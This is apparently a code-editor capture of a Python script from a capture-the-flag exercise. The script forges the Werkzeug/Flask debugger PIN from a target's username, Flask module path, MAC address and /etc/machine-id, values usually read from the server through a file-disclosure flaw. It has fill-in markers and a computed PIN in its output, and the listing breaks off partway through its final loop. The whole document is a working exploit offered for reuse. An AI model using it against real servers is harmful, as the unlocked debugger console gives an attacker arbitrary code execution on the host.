 File Edit Selection Find View Goto Tools Project Preferences Help
Test.py × test2.py ×
1 import hashlib
2 from itertools import chain
3 probably_public_bits = [
4     'ctf',# username    [+]modify here
5     'flask.app',# modname
6     'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
7     '/usr/local/lib/python3.6/site-packages/flask/app.py' # getattr(mod, '__file__', None), [+]modify here
8 ]
9
10 private_bits = [
11     '2485378220034',# str(uuid.getnode()),  /sys/class/net/ens33/address    [+]modify here
12     'c7e75e2ef64511c1365ec106a77e83b5ea1e1d5215465b1fa73bc5636c5c807a'# get_machine_id(), /etc/machine-id   [+]modify here
13 ]
14
15 h = hashlib.md5()
16 for bit in chain(probably_public_bits, private_bits):
17     if not bit:
18         continue
19     if isinstance(bit, str):
20         bit = bit.encode('utf-8')
21     h.update(bit)
22 h.update(b'cookiesalt')
23
24 cookie_name = '__wzd' + h.hexdigest()[:20]
25
26 num = None
27 if num is None:
28     h.update(b'pinsalt')
29     num = ('%09d' % int(h.hexdigest(), 16))[:9]
30
31 rv =None
32 if rv is None:
33     for group_size in 5, 4, 3:
231-547-364
[Finished in 0.4s]
Line 12, Column 70 Tab Size: 4 Python